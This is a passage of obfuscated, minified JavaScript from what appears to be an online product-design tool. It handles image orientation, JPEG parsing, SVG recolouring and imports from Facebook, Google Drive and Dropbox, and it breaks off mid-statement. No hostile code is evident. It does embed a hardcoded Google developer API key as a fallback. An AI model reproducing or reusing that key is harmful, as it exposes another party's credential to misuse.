_0x12ee95['sDOxP'](_0x516b26,_0x3d9e0b);},'agwwh':function(_0x13b1ff,_0x2ad928){return _0x12ee95['ZuWXO'](_0x13b1ff,_0x2ad928);}};return new Promise(function(_0x37d2e0){var _0x266e33={'VGUKb':function(_0xb0dd70,_0x555c8b){return _0x75603d['hcZNM'](_0xb0dd70,_0x555c8b);},'eCLqK':function(_0x122377,_0x395ce0){return _0x122377!=_0x395ce0;},'zCrfj':function(_0x4cc440,_0x3c8fc7){return _0x75603d['agwwh'](_0x4cc440,_0x3c8fc7);},'CzSVK':function(_0x473a25,_0x58070f){return _0x473a25+_0x58070f;}},_0x13e2f0=new FileReader();_0x13e2f0['onloadend']=function(){var _0xd014f1=new DataView(_0x13e2f0['result']),_0x13e19b=0x0,_0x1d3be0=0x1;(_0x266e33['VGUKb'](_0x13e2f0['result']['length'],0x2)||_0x266e33['eCLqK'](0xffd8,_0xd014f1['getUint16'](_0x13e19b)))&&_0x37d2e0(0x1),_0x13e19b+=0x2;for(var _0x466c12=_0xd014f1['byteLength'];_0x13e19b<_0x266e33['zCrfj'](_0x466c12,0x2);){var _0xfa9c00=_0xd014f1['getUint16'](_0x13e19b);switch(_0x13e19b+=0x2,_0xfa9c00){case 0xffe1:_0x466c12=_0xd014f1['getUint16'](_0x13e19b)-_0x13e19b,_0x13e19b+=0x2;break;case 0x112:_0x1d3be0=_0xd014f1['getUint16'](_0x266e33['CzSVK'](_0x13e19b,0x6),!0x1),_0x466c12=0x0;}}_0x37d2e0(_0x1d3be0);},_0x13e2f0['readAsArrayBuffer'](_0x3806ad);});}},{'key':'processImage','value':function(_0xe9e339){var _0x34726e=this;return new Promise(function(_0x5eb109){var _0xd2e95a={'PXiuP':function(_0x82f6b8,_0x591c0a){return _0x12ee95['RZmTk'](_0x82f6b8,_0x591c0a);},'XksmR':function(_0x4d970c,_0x5660ef){return _0x12ee95['RODFJ'](_0x4d970c,_0x5660ef);},'PIqNE':function(_0x24c0d6,_0x32840c){return _0x12ee95['yYBau'](_0x24c0d6,_0x32840c);},'rKKCF':function(_0x1c89c4,_0x4513ad){return _0x1c89c4-_0x4513ad;},'nBdzJ':function(_0xeaa2c7,_0xecc24f){return _0x12ee95['gHhvq'](_0xeaa2c7,_0xecc24f);},'mWiDm':_0x12ee95['JtxvX'],'lAxCW':function(_0x2b318a,_0x3c130a){return _0x12ee95['ckydB'](_0x2b318a,_0x3c130a);}},_0x5a47c9=new FileReader();_0x5a47c9['onloadend']=function(){var _0x15cf32=new DataView(_0x5a47c9['result']),_0x4a96da=0x0,_0xb6cf2d=0x0,_0x12ab94=[],_0x4f2eed=0x0;if(_0xd2e95a['PXiuP'](0xffd8,_0x15cf32['getUint16'](_0x4a96da))){_0x4a96da+=0x2;var _0x220b4c=_0x15cf32['getUint16'](_0x4a96da);for(_0x4a96da+=0x2;_0xd2e95a['XksmR'](_0x4a96da,_0x15cf32['byteLength']);){if(console['log'](_0x4a96da,_0xd2e95a['PIqNE']('0x',_0x220b4c['toString'](0x10)),_0xb6cf2d),_0xd2e95a['PXiuP'](0xffe1,_0x220b4c))_0x12ab94[_0x4f2eed]={'recess':_0xb6cf2d,'offset':_0xd2e95a['rKKCF'](_0x4a96da,0x2)},_0xb6cf2d=_0xd2e95a['PIqNE'](_0x4a96da,_0x15cf32['getUint16'](_0x4a96da)),_0x4f2eed++;else{if(_0xd2e95a['PXiuP'](0xffda,_0x220b4c))break;}_0x4a96da+=_0x15cf32['getUint16'](_0x4a96da),_0x220b4c=_0x15cf32['getUint16'](_0x4a96da),_0x4a96da+=0x2;}if(_0xd2e95a['nBdzJ'](_0x12ab94['length'],0x0)){var _0x5e2dd1=[];_0x12ab94['forEach'](function(_0x4f9038){_0x5e2dd1['push'](_0x5a47c9['result']['slice'](_0x4f9038['recess'],_0x4f9038['offset']));},_0x34726e),_0x5e2dd1['push'](_0x5a47c9['result']['slice'](_0xb6cf2d));var _0x17997f=new Blob(_0x5e2dd1,{'type':_0xd2e95a['mWiDm']}),_0x59f126=URL['createObjectURL'](_0x17997f);_0xd2e95a['lAxCW'](_0x5eb109,{'blob':_0x17997f,'blobUrl':_0x59f126});}}},_0x5a47c9['readAsArrayBuffer'](_0xe9e339);});}},{'key':_0x2c771e['ZNmgH'],'value':(function(){var _0x26d6b7={'Blhqe':function(_0x42f7d0,_0x862492){return _0x2c771e['mWTWk'](_0x42f7d0,_0x862492);},'iRujX':_0x2c771e['pYUIC'],'oykqt':function(_0x5e1e84,_0x59291a){return _0x2c771e['XIAdC'](_0x5e1e84,_0x59291a);},'JkGZI':function(_0xd334d0,_0xe8801b){return _0xd334d0(_0xe8801b);},'ibPql':_0x2c771e['iSHnf'],'GKBon':_0x2c771e['gwEaM'],'SRngs':function(_0x1985d5,_0x2f41c2){return _0x2c771e['LDqJd'](_0x1985d5,_0x2f41c2);}},_0x695618=_0x2c771e['rFdrq'](Object,_0x364cbf['a'])(_0x25db88['a']['mark'](function _0xc0f013(_0x3ad03a,_0x9d4602){var _0x805c94={'EHkIs':function(_0x25ff19,_0x3e839c){return _0x26d6b7['SRngs'](_0x25ff19,_0x3e839c);}},_0x21c7d2,_0x532b6a,_0x1c1679,_0x1435ed;return _0x25db88['a']['wrap'](function(_0x2ed696){for(;;)switch(_0x2ed696['prev']=_0x2ed696['next']){case 0x0:return _0x9d4602=_0x26d6b7['Blhqe']('svg',_0x9d4602)?_0x9d4602=_0x26d6b7['iRujX']:_0x26d6b7['oykqt']('image/',_0x9d4602),_0x2ed696['next']=0x3,_0x26d6b7['JkGZI'](fetch,_0x3ad03a);case 0x3:return _0x21c7d2=_0x2ed696['sent'],_0x2ed696['next']=0x6,_0x21c7d2['blob']();case 0x6:return _0x532b6a=_0x2ed696['sent'],_0x1c1679={'type':_0x9d4602},_0x2ed696['abrupt'](_0x26d6b7['ibPql'],new Promise(function(_0x340551){_0x1435ed=_0x3ad03a['substring'](_0x3ad03a['lastIndexOf']('/')+0x1),_0x805c94['EHkIs'](_0x340551,new File([_0x532b6a],_0x1435ed,_0x1c1679));}));case 0x9:case _0x26d6b7['GKBon']:return _0x2ed696['stop']();}},_0xc0f013);}));return function(_0x1844f4,_0x2db95f){return _0x695618['apply'](this,arguments);};}())},{'key':'b64toBlob','value':function(_0x5ad2e5){for(var _0x4ab082=_0x2c771e['rWVpr'](arguments['length'],0x1)&&void 0x0!==arguments[0x1]?arguments[0x1]:'',_0x39a779=_0x2c771e['BAnqw'](arguments['length'],0x2)&&_0x2c771e['LDXpT'](void 0x0,arguments[0x2])?arguments[0x2]:0x200,_0x452f97=window['atob'](_0x5ad2e5),_0x43469d=[],_0x31e23f=0x0;_0x2c771e['LQxwq'](_0x31e23f,_0x452f97['length']);_0x31e23f+=_0x39a779){for(var _0x1454ae=_0x452f97['slice'](_0x31e23f,_0x31e23f+_0x39a779),_0x2eda8f=new Array(_0x1454ae['length']),_0x3ae81c=0x0;_0x2c771e['LQxwq'](_0x3ae81c,_0x1454ae['length']);_0x3ae81c++)_0x2eda8f[_0x3ae81c]=_0x1454ae['charCodeAt'](_0x3ae81c);var _0x2f4ec4=new Uint8Array(_0x2eda8f);_0x43469d['push'](_0x2f4ec4);}var _0x5d497b=new Blob(_0x43469d,{'type':_0x4ab082});return _0x5d497b;}},{'key':_0x2c771e['Zfykx'],'value':function(){var _0x51c34b={'RtUJH':_0x2c771e['pYUIC'],'dKink':_0x2c771e['Pmfzi'],'CDLgs':_0x2c771e['dEIDq']},_0x52213b=this;this['state']['isColorOptions']&&this['state']['reduceSvgArr']&&this['state']['reduceSvgArr']['forEach'](function(_0x21177d){var _0x5307bf=new DOMParser()['parseFromString'](_0x21177d['svg'],_0x51c34b['RtUJH']),_0x1f1f1d=document['getElementById'](_0x51c34b['dKink']+_0x21177d['color']);_0x1f1f1d&&(_0x1f1f1d['hasChildNodes']()&&_0x1f1f1d['childNodes']['forEach'](function(_0xf5a27a){return _0x1f1f1d['removeChild'](_0xf5a27a);}),_0x1f1f1d['appendChild'](_0x5307bf['getElementsByTagName'](_0x51c34b['CDLgs'])[0x0]));}),_0x2c771e['yqWpE']('filter',this['state']['activeView'])&&this['filterList']['forEach'](function(_0x28adf8){_0x52213b['renderFilterView'](_0x28adf8['type'],_0x52213b['state']['updatedFile'],_0x28adf8['filter']);}),this['props']['resizeElemStatus']&&(this['isDimensionUpdate']=!0x0,this['calculateArtSize']());}},{'key':'extractColorFromObj','value':function(_0x46c064){var _0x2f2e46=_0x2c771e['UvhHR']['split']('|'),_0xbd7ed7=0x0;while(!![]){switch(_0x2f2e46[_0xbd7ed7++]){case'0':var _0xbe9e49,_0x1397fe=_0x46c064['querySelectorAll'](_0x2c771e['fIjLe']),_0x338750=(_0x46c064['innerHTML'],[]),_0xc79481=[];continue;case'1':if(this['isEmbroideryEnable']&&!this['isWilcomEmbEnable']){var _0x583ea5=_0x46c064['getElementsByTagName'](_0x2c771e['BySgN'])[0x0];if(_0x583ea5){for(var _0x4cb26d=_0x583ea5['querySelectorAll']('pattern'),_0x1ac1d1=0x0;_0x2c771e['fsdJj'](_0x1ac1d1,_0x4cb26d['length']);_0x1ac1d1++)_0x4cb26d[_0x1ac1d1]['getElementsByTagName'](_0x2c771e['dqfBV'])[0x0]&&_0x4cb26d[_0x1ac1d1]['getElementsByTagName']('polygon')[0x0]['getAttribute']('fill')&&!_0x4cb26d[_0x1ac1d1]['getElementsByTagName'](_0x2c771e['dqfBV'])[0x0]['getAttribute'](_0x2c771e['iASTJ'])['includes'](_0x2c771e['RsRmL'])&&(_0x338750['push'](_0x4cb26d[_0x1ac1d1]['getElementsByTagName'](_0x2c771e['dqfBV'])[0x0]['getAttribute'](_0x2c771e['iASTJ'])),_0x4cb26d[_0x1ac1d1]['setAttribute'](_0x2c771e['SmZSP'],_0x4cb26d[_0x1ac1d1]['getElementsByTagName'](_0x2c771e['dqfBV'])[0x0]['getAttribute'](_0x2c771e['iASTJ'])),_0x4cb26d[_0x1ac1d1]['getAttribute'](_0x2c771e['CEZcc'])||_0x4cb26d[_0x1ac1d1]['setAttribute'](_0x2c771e['CEZcc'],_0x4cb26d[_0x1ac1d1]['getElementsByTagName'](_0x2c771e['dqfBV'])[0x0]['getAttribute']('fill')));}}else{for(var _0x3013aa=0x0;_0x2c771e['EGANi'](_0x3013aa,_0x1397fe['length']);_0x3013aa++)_0x1397fe[_0x3013aa]['getAttribute'](_0x2c771e['iASTJ'])&&(_0x338750['push'](_0x1397fe[_0x3013aa]['getAttribute'](_0x2c771e['iASTJ'])),_0x1397fe[_0x3013aa]['setAttribute'](_0x2c771e['zPgvq'],_0x1397fe[_0x3013aa]['getAttribute']('fill')),_0x1397fe[_0x3013aa]['getAttribute'](_0x2c771e['USoaa'])||_0x1397fe[_0x3013aa]['setAttribute']('initFill',_0x1397fe[_0x3013aa]['getAttribute'](_0x2c771e['iASTJ'])));}continue;case'2':(_0xbe9e49=_0x338750)['splice']['apply'](_0xbe9e49,[0x0,_0xbe9e49['length']]['concat'](_0x2c771e['BwiDB'](Object,_0x4e2d12['a'])(new Set(_0xbe9e49))));continue;case'3':for(var _0x3daa1f=0x0,_0x3b4572=(_0x338750=_0xbe9e49)['length'];_0x3daa1f<_0x3b4572;_0x3daa1f++)_0xc79481['push']({'id':_0x3daa1f,'fill':_0x338750[_0x3daa1f]});continue;case'4':return _0xc79481;}break;}}},{'key':_0x2c771e['BKdCI'],'value':function(){window['FB']['api'](_0x2c771e['bUVtV'],function(_0x147dae){});}},{'key':_0x2c771e['fUHbY'],'value':function(_0x3b7c80){_0x2c771e['LrCmm']===_0x3b7c80['status']?this['getUserData']():_0x3b7c80['status'];}},{'key':_0x2c771e['sSOTm'],'value':function(){window['FB']['getLoginStatus'](function(_0x44b0d0){this['statusChangeCallback'](_0x44b0d0);}['bind'](this));}},{'key':_0x2c771e['gWhny'],'value':function(){window['FB']['login'](this['checkLoginState']());}},{'key':_0x2c771e['lJrnv'],'value':function(_0x35baaf,_0x3af0d4){if(_0x35baaf){var _0x196944=new DOMParser()['parseFromString'](_0x35baaf,_0x2c771e['pYUIC']),_0x59d314=document['getElementById'](_0x3af0d4);_0x59d314&&(_0x59d314['innerHTML']='',_0x59d314['appendChild'](_0x196944['getElementsByTagName']('svg')[0x0]));}}},{'key':'setImageSettings','value':function(){if(_0x1ce3ea=[],_0x490dbe=[],this['props']['selectedPrintProfileObj']&&this['props']['selectedPrintProfileObj']['image_data']&&this['props']['selectedPrintProfileObj']['image_data']['allowed_image_format']['length']){for(var _0x314362=0x0;_0x314362<this['props']['selectedPrintProfileObj']['image_data']['allowed_image_format']['length'];_0x314362++)_0x2c771e['kwrbB'](0x0,_0x2c771e['rFdrq'](Number,this['props']['selectedPrintProfileObj']['image_data']['allowed_image_format'][_0x314362]['is_disabled']))&&_0x2c771e['VafWf'](0x1,Number(this['props']['selectedPrintProfileObj']['image_data']['allowed_image_format'][_0x314362]['is_selected']))&&(_0x490dbe['push'](_0x2c771e['rlqKq']('.',this['props']['selectedPrintProfileObj']['image_data']['allowed_image_format'][_0x314362]['name']['toLowerCase']())),_0x1ce3ea['push'](this['props']['selectedPrintProfileObj']['image_data']['allowed_image_format'][_0x314362]));}else _0x490dbe=[_0x2c771e['STKOI'],'.png','.jpeg'],_0x1ce3ea=[{'id':0x1,'name':_0x2c771e['DqNyZ'],'is_selected':0x1},{'id':0x2,'name':_0x2c771e['NJBJA'],'is_selected':0x1},{'id':0x3,'name':_0x2c771e['iDGPj'],'is_selected':0x1}];}},{'key':_0x2c771e['dBWil'],'value':function(_0x1efd4a,_0x125221,_0x4c23b1){if(_0x2c771e['pfBQM'](null,_0x1efd4a)){var _0x3e4b13=new XMLHttpRequest();_0x3e4b13['open']('GET',_0x1efd4a),_0x3e4b13['onload']=function(){_0x12ee95['rGbYf'](_0x3e4b13['status'],0xc8)&&_0x3e4b13['status'];},_0x3e4b13['send']();}}},{'key':_0x2c771e['KbADM'],'value':function(){this['setState']({'isStrokeColor':!0x1});}},{'key':'colorPickCancel','value':function(){var _0x540876=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0]['getElementsByTagName'](_0x2c771e['JJPtv'])[0x1];_0x2c771e['YavpT'](void 0x0,_0x540876)&&_0x540876['setAttribute'](_0x2c771e['xzwPX'],_0x2c771e['qIAFk']),this['setState']({'isStrokeColor':!0x1,'strokeColor':_0x2c771e['qIAFk']});}},{'key':'togglePopover','value':function(){this['setState']({'popoverOpen':!this['state']['popoverOpen']});}},{'key':_0x2c771e['bPwMy'],'value':function(){var _0x23b617=this;window['FB']['getLoginStatus'](function(_0x2d409c){_0x12ee95['IeHsc']('connected',_0x2d409c['status'])?_0x23b617['state']['facebookImageList']['length']>0x0?_0x23b617['openView'](_0x12ee95['tfAsm']):_0x23b617['props']['facebookImageList']&&_0x23b617['props']['facebookImageList']['length']?(_0x23b617['setState']({'facebookImageList':_0x23b617['props']['facebookImageList']}),_0x23b617['openView']('facebookImport')):_0x23b617['getImagesFromFacebook']():_0x12ee95['kPzoE'](_0x23b617['state']['facebookImageList']['length'],0x0)&&(_0x12ee95['VgGrA'](_0x12ee95['yuntP'],_0x2d409c['status'])&&_0x23b617['deleteCookie'](_0x23b617['props']['globalSettings']['facebook_import']['app_id']),_0x23b617['getImagesFromFacebook']());});}},{'key':_0x2c771e['ceKNo'],'value':function(){window['gapi']['load']('auth'),window['gapi']['load'](_0x12ee95['wJeML']);}},{'key':_0x2c771e['ULXeB'],'value':function(){return!!window['gapi'];}},{'key':'isGoogleAuthReady','value':function(){return!!window['gapi']['auth'];}},{'key':_0x2c771e['SZsWe'],'value':function(){return!!window['google']['picker'];}},{'key':'doAuth','value':function(_0x7da1ed){var _0x56062a=this['props']['globalSettings']['google_drive_import']['googleDriveClientId'];''===_0x56062a&&(_0x56062a=_0x2c771e['txEHu']),window['gapi']['auth']['authorize']({'client_id':_0x56062a,'scope':_0x59d6ee,'immediate':!0x1},_0x7da1ed);}},{'key':_0x2c771e['lUIVI'],'value':function(){var _0x2e8232=_0x2c771e['zjWkg']['split']('|'),_0x10b690=0x0;while(!![]){switch(_0x2e8232[_0x10b690++]){case'0':if(this['state']['termConditions']['is_enabled']&&!this['state']['termConditions']['is_default_status'])return this['props']['showNotification'](_0x2c771e['HAzbE'],this['props']['language']['image']['tc']),null;continue;case'1':_0x3f3cdc?this['createPicker'](_0x3f3cdc):this['doAuth'](function(_0x59e36c){_0x59e36c['access_token']?_0x166d55['createPicker'](_0x59e36c['access_token']):_0x166d55['props']['showNotification']('warning',''['concat'](_0x166d55['props']['language']['image']['userAuthFailed']));});continue;case'2':if(!this['isGoogleReady']()||!this['isGoogleAuthReady']()||!this['isGooglePickerReady']())return this['props']['showNotification'](_0x2c771e['FyueT'],''['concat'](this['props']['language']['image']['googleDriveLoading'])),null;continue;case'3':var _0x41c7fe=window['gapi']['auth']['getToken'](),_0x3f3cdc=_0x41c7fe&&_0x41c7fe['access_token'];continue;case'4':var _0x166d55=this;continue;}break;}}},{'key':'createPicker','value':function(_0x593365){for(var _0x1e050a=window['google']['picker']['ViewId']['DOCS'],_0x14eb75=new window['google']['picker']['View'](_0x1e050a),_0x276837=[],_0x21da6c=0x0;_0x21da6c<_0x1ce3ea['length'];_0x21da6c++)_0x2c771e['NJBJA']===_0x1ce3ea[_0x21da6c]['name']||_0x2c771e['yqWpE'](_0x2c771e['iDGPj'],_0x1ce3ea[_0x21da6c]['name'])||_0x2c771e['fUVbd'](_0x2c771e['DqNyZ'],_0x1ce3ea[_0x21da6c]['name'])?_0x276837['push'](_0x2c771e['Thnfq']['concat'](_0x1ce3ea[_0x21da6c]['name'])):_0x2c771e['Eswpo'](_0x2c771e['dEIDq'],_0x1ce3ea[_0x21da6c]['name'])?_0x276837['push'](_0x2c771e['Thnfq']['concat'](_0x1ce3ea[_0x21da6c]['name'],_0x2c771e['RBcBl'])):_0x2c771e['uaXqq']===_0x1ce3ea[_0x21da6c]['name']?_0x276837['push'](_0x2c771e['QKZUr']['concat'](_0x1ce3ea[_0x21da6c]['name'])):(_0x2c771e['UBPrD'](_0x2c771e['UpGOp'],_0x1ce3ea[_0x21da6c]['name'])||_0x2c771e['kwrbB'](_0x2c771e['DwAmw'],_0x1ce3ea[_0x21da6c]['name']))&&_0x276837['push'](_0x2c771e['Thnfq']['concat'](_0x1ce3ea[_0x21da6c]['name']));if(_0x276837&&_0x14eb75['setMimeTypes'](_0x276837['join'](',')),!_0x14eb75)throw new Error(_0x2c771e['NHtWW']);var _0x199af1=this['props']['globalSettings']['google_drive_import']['googleDriveAppId'],_0xc29e42=this['props']['globalSettings']['google_drive_import']['googleDriveDeveloperKey'];_0x2c771e['RkLWP']('',_0x199af1)&&(_0x199af1=_0x2c771e['ovazi']),_0x2c771e['pNmKO']('',_0xc29e42)&&(_0xc29e42='AIzaSyChPXI8ByCl68kcpy0zwjrfjEc_8mtwH_w');var _0x339da3=new window['google']['picker']['PickerBuilder']()['addView'](_0x14eb75)['setAppId'](_0x199af1)['setOAuthToken'](_0x593365)['setDeveloperKey'](_0xc29e42)['setCallback'](this['PickeronChange']),_0x28749f=_0x2c771e['YuVyu'](window['location']['protocol']+'//',window['location']['host']);_0x339da3['setOrigin'](_0x28749f),_0x339da3['enableFeature'](window['google']['picker']['Feature']['NAV_HIDDEN']),_0x339da3['enableFeature'](window['google']['picker']['Feature']['MULTISELECT_ENABLED']),_0x339da3['build']()['setVisible'](!0x0);}},{'key':_0x2c771e['seIcG'],'value':function(_0x4fe85c){if(_0x12ee95['VqKKQ'](_0x12ee95['eSvAn'],_0x4fe85c['action']));else{if(_0x12ee95['ozkLJ'](_0x12ee95['QllAB'],_0x4fe85c['action']));else{if(_0x12ee95['VqKKQ'](_0x12ee95['jVqjP'],_0x4fe85c['action'])){var _0x2695c1=_0x4fe85c['docs'][0x0]['id'],_0x2a5e70=_0x4fe85c['docs'][0x0]['mimeType'],_0x4dbd5c=window['gapi']['auth']['getToken']()['access_token'],_0x786f8a=_0x12ee95['LVwDe'](_0x12ee95['oMOst'](_0x12ee95['fASlz'],_0x2695c1),_0x12ee95['ZZuPa']);this['addToStageFromPicker'](_0x786f8a,_0x4dbd5c,_0x12ee95['ismQN'],_0x2a5e70);}}}}},{'key':_0x2c771e['ADeCb'],'value':function(){return!!window['Dropbox'];}},{'key':_0x2c771e['nTUJC'],'value':function(){var _0x5ae734=_0x1ce3ea['map'](function(_0x4ee64e){return'.'['concat'](_0x4ee64e['name']);});if(!this['isDropboxReady']())return this['props']['showNotification']('info',''['concat'](this['props']['language']['image']['dropboxLoading'])),null;window['Dropbox']['choose']({'multiselect':!0x1,'linkType':_0x12ee95['IIqFB'],'success':this['dropBoxSuccess'],'cancel':this['cancelDropbox'],'extensions':_0x5ae734});}},{'key':_0x2c771e['duafH'],'value':function(_0x2b8226){var _0x37fdde=_0x2b8226[0x0]['id'],_0x5a6955=_0x2b8226[0x0]['link'];this['addToStageFromPicker'](_0x5a6955,_0x37fdde,'fromDropbox');}},{'key':_0x2c771e['fRvSO'],'value':function(_0xd811b4,_0x4a8665,_0x3bb833,_0x7bc28e){var _0x6c430a=new XMLHttpRequest();_0x6c430a['open'](_0x2c771e['eDWKA'],_0xd811b4),_0x6c430a['setRequestHeader'](_0x2c771e['cVrRz'],_0x2c771e['wTzXl']('Bearer\x20',_0x4a8665)),_0x6c430a['responseType']=_0x2c771e['NNlCZ'];var _0x43656c=this,_0x2c3dfc='';_0x2c3dfc=_0x2c771e['VafWf'](_0x2c771e['jZsjq'],_0x3bb833)?_0x2c771e['kQhIg']('application/pdf',_0x7bc28e)?_0x2c771e['uaXqq']:_0x2c771e['pYUIC']===_0x7bc28e?_0x2c771e['dEIDq']:_0x2c771e['UBPrD'](_0x2c771e['GMrFd'],_0x7bc28e)?_0x2c771e['UpGOp']:_0x2c771e['YzDQl'](_0x2c771e['uIdWO'],_0x7bc28e)?'bmp':_0x2c771e['NJBJA']:_0xd811b4['split']('.')['pop'](),_0x43656c['showHideBackLoader'](!0x0),_0x6c430a['addEventListener'](_0x2c771e['iMcjB'],function(_0x30eecc){var _0x4287cf={'RRaMy':_0x12ee95['qgyEZ'],'TNzQT':_0x12ee95['xgRal']},_0x1599f4=this,_0xfb59ef=this['response'],_0x3a88f9=_0x43656c['generateElmId']();_0x43656c['props']['dispatch'](_0x380b53['mb'](_0x43656c['props']['currentSideIndex'],_0xfb59ef,_0x2c3dfc,_0x43656c['props']['customerData']['customerId'],_0x3a88f9))['then']((function(){var _0x2b46bf=Object(_0x364cbf['a'])(_0x25db88['a']['mark'](function _0x162ed6(_0x236baf){var _0x506d1b={'WYNKr':function(_0x377c36,_0x3d44c9){return _0x377c36!==_0x3d44c9;},'MyHBD':_0x4287cf['RRaMy'],'mfnTk':'end'},_0x2c1da7,_0x2e35f6,_0x266c4b;return _0x25db88['a']['wrap'](function(_0x1b8aca){for(;;)switch(_0x1b8aca['prev']=_0x1b8aca['next']){case 0x0:if(_0x506d1b['WYNKr'](0x1,_0x236baf['status'])){_0x1b8aca['next']=0x7;break;}return _0x2c1da7=_0x236baf['data']['url'],_0x266c4b=_0x2c1da7['split']('.')['pop'](),_0x1b8aca['next']=0x4,_0x43656c['createURLToFile'](_0x2c1da7,_0x266c4b);case 0x4:_0x2e35f6=_0x1b8aca['sent'],_0x43656c['selectedFile']=[_0x2e35f6],_0x506d1b['MyHBD']===_0x266c4b?_0x43656c['uploadSvgImageToStage'](_0x2e35f6,_0x3a88f9,!0x0):_0x43656c['uploadImageToStage'](_0x2e35f6,_0x3a88f9,!0x0);case 0x7:_0x43656c['showHideBackLoader'](!0x1);case 0x8:case _0x506d1b['mfnTk']:return _0x1b8aca['stop']();}},_0x162ed6);}));return function(_0xf9afe){return _0x2b46bf['apply'](this,arguments);};}()))['catch'](function(_0x3acf8e){_0x43656c['showHideBackLoader'](!0x1),_0x1599f4['props']['showNotification'](_0x4287cf['TNzQT'],_0x43656c['props']['language']['notification']['error']);});}),_0x6c430a['send']();}},{'key':_0x2c771e['RVbow'],'value':function(){}},{'key':_0x2c771e['KWElD'],'value':function(){var _0x3d898b,_0x35749e,_0x5ceca4,_0x1eb94b=_0x4b6893['a']['canvas']['getActiveObject']();_0x3d898b=_0x4b6893['a']['canvas']['getStrokedBBox'](_0x1eb94b,!0x0);var _0x506e26=_0x4b6893['a']['canvas']['getPxToInch']();_0x35749e=_0x2c771e['JqGMb'](_0x3d898b['width'],_0x506e26['width']),_0x5ceca4=_0x2c771e['dTNCh'](_0x3d898b['height'],_0x506e26['height']),this['setState']({'elHeight':_0x5ceca4,'elWidth':_0x35749e,'displayElWidthVal':_0x35749e['toFixed'](0x2),'displayElHeightVal':_0x5ceca4['toFixed'](0x2)});}},{'key':'renderSwitch','value':function(_0x47c674){var _0x16dd9e,_0x4935b3,_0x4853d7,_0xcf6747;if(this['props']['selectedPrintProfileObj'])switch(_0x47c674){case _0x2c771e['zMNPH']:return _0x2ff935['a']['createElement'](_0xabb5f9['a'],{'key':_0x2c771e['zMNPH']},_0x2ff935['a']['createElement'](_0x31ac6b,{'key':_0x2c771e['veFaF'],'openView':this['openView'],'selectedFile':this['state']['selectedFile'],'onImgLoad':this['onImgLoad'],'isConvertImage':this['state']['isConvertImage'],'handleSwitchChange':this['handleSwitchChange'],'isBackground':this['state']['isBackground'],'convertImage':this['convertImage'],'isColorOptions':this['state']['isColorOptions'],'reduceSvgArr':this['state']['reduceSvgArr'],'addSelectedReduceImage':this['addSelectedReduceImage'],'selectedImgColor':this['state']['selectedImgColor'],'chooseColorPicker':this['state']['chooseColorPicker'],'onColorSelect':this['onColorSelect'],'onColorHover':this['onColorHover'],'onChangeImageColor':this['onChangeImageColor'],'selectedReduceIndex':this['selectedReduceIndex'],'selectedColorIndex':this['selectedColorIndex'],'isEnableGrayDiv':this['state']['isEnableGrayDiv'],'isEnableBackgroundDiv':this['state']['isEnableBackgroundDiv'],'isEnableFilterDiv':this['state']['isEnableFilterDiv'],'isEnableMaskDiv':this['state']['isEnableMaskDiv'],'optionIndexVal':this['state']['optionIndexVal'],'oneColor':this['state']['oneColor'],'monochromeColor':this['state']['monochromeColor'],'onChangeSingleColor':this['onChangeSingleColor'],'revertToOriginal':this['revertToOriginal'],'filterData':Object['keys'](this['state']['filterInfo'])['length']?this['state']['filterInfo']['filterData']:{},'selectedMask':this['state']['selectedMask'],'renderSelectedMask':this['renderSelectedMask'],'removeSelectedMask':this['removeSelectedMask'],'removeSelectedFilter':this['removeSelectedFilter'],'activeView':this['state']['activeView'],'openFilterView':this['openFilterView'],'openMaskView':this['openMaskView'],'imageSettings':this['props']['selectedPrintProfileObj']['image_data'],'intermediateFile':_0x3372f1,'updatedFile':this['state']['updatedFile'],'language':this['props']['language'],'removeBackgroundStatus':this['state']['removeBackgroundStatus'],'isMobileView':this['props']['isMobileView'],'selectedElm':this['state']['selectedElm'],'svgStatus':this['state']['svgStatus'],'globalSettings':this['props']['globalSettings'],'oneColorThumb':this['state']['oneColorThumb'],'monochromeThumb':this['state']['monochromeThumb'],'autoConvertStatus':this['state']['autoConvertImage'],'isShowColorOption':!(this['props']['selectedPrintProfileObj']&&this['props']['selectedPrintProfileObj']['engrave']&&this['props']['selectedPrintProfileObj']['engrave']['is_laser_engrave_enabled']&&this['props']['selectedPrintProfileObj']['engrave']['is_hide_color_options']&&this['engraveAddons']),'isEmbroideryLoader':this['state']['isEmbroideryLoader'],'applyFullColor':this['applyFullColor'],'removeWhiteIndex':this['state']['removeWhiteIndex'],'svgPreloader':this['svgPreloader'],'isTemplateEdit':this['props']['canvasReducer']['isTemplateEdit'],'selectedMoreColorVal':this['state']['selectedMoreColorVal'],'oneColorLoader':this['state']['oneColorLoader'],'monoChromeLoader':this['state']['monoChromeLoader'],'enableMoreColorClick':this['state']['enableMoreColorClick'],'isColorOptionSelected':this['state']['colorOptSelected'],'imageLoaderOnStage':this['state']['imageLoaderOnStage'],'applyVectorize':this['applyVectorize'],'isAspectRatio':this['state']['isAspectRatio'],'displayElWidthVal':this['state']['displayElWidthVal'],'displayElHeightVal':this['state']['displayElHeightVal'],'scaleUnit':this['props']['canvasReducer']['product_details']['scale_unit_id'],'designDimensionChangeHandler':this['designDimensionChangeHandler'],'onSizeInputBlur':this['onSizeInputBlur'],'onToggleAspectRatio':this['onToggleAspectRatio'],'svgColorList':this['svgColorList'],'isImageMagickEnabled':(null===(_0x16dd9e=this['props'])||void 0x0===_0x16dd9e||_0x2c771e['jEuqs'](null,_0x4935b3=_0x16dd9e['selectedPrintProfileObj'])||void 0x0===_0x4935b3?void 0x0:_0x4935b3['is_image_magick_enabled'])?0x1:0x0}));case _0x2c771e['zsLIo']:return _0x2ff935['a']['createElement'](_0xabb5f9['a'],{'key':'crop'},_0x2ff935['a']['createElement'](_0x57a965,{'key':_0x2c771e['FUxaE'],'openView':this['openView'],'updatedFile':this['state']['updatedFile'],'selectedFile':this['state']['updatedFile'],'crop':this['state']['crop'],'changeCropState':this['changeCropState'],'onCompleteCrop':this['onCompleteCrop'],'onImageLoadEndState':this['onImageLoadEndState'],'imageSettings':this['props']['selectedPrintProfileObj']['image_data'],'activeView':this['state']['activeView'],'language':this['props']['language']}));case'settings':return 